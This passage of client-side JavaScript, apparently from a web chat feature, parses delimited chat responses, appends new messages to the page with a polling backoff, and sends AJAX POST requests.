		else if (responseText == "B") displayAlert('Message cannot be posted');//invalid chat
		else if (responseText){
//console.log("hey");
		//var currenttime = new Date().getTime();
//console.log("receive chat",currenttime);
			globalChatMessages = $('#globalChatMessages');
			var chatresponse = responseText.split("~|~");//to be used if any other info has to be passed
			var chats = chatresponse[0].split("~~~");
//console.log(chats.length);
			if (chats.length) {
				for (i=0;i<chats.length;i++){
					chatdata = chats[i];
					if (!chatdata) continue;
					chatdataarray = chatdata.split("|||");
					chatno = chatdataarray[0];

					//globalChatMessages.append(chat);
					if (chatno) c=document.getElementById('chat_'+chatno);
					//console.log(i,chatno,c);
					if (!c) {
						chatmessage = chatdataarray[1];
						var chatobj = $('<div class=chat id=chat_'+chatno+'></div>').html(chatmessage);
						//if (c) $('#chat_'+chatno).replaceWith(chatobj);
						chatobj.appendTo(globalChatMessages);
					}
				}
				if (globalChatMessages.scrollTop()>globalChatMessages[0].scrollHeight-500 || globalChatMessages.scrollTop()>.9*globalChatMessages[0].scrollHeight) globalChatMessages.scrollTop(globalChatMessages[0].scrollHeight);

			}
		}
		var currenttime = new Date().getTime();
		if (addingchat) addingchat=false;
		chatperiod = chatperiod*1.25;
		if (currenttime < loadtime + defaultChatTimeout) {//turn off autoload after X seconds of inactivity
			window.setTimeout('pullChat();',chatperiod);
		}
	}

}

function sendAjax(sendrequest,url,params,handler) {

	lastSend = new Date();
	url += "?"+lastSend.getTime();
	//console.log(url,params);
	sendrequest.open('POST', url, true);//true=async
	sendrequest.onreadystatechange = handler;
	sendrequest.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	//sendrequest.setRequestHeader("Content-length", params.length);
	//sendrequest.setRequestHeader("Connection", "close");
	sendrequest.send(params);
	return false;
}

is_common_js_loaded=true;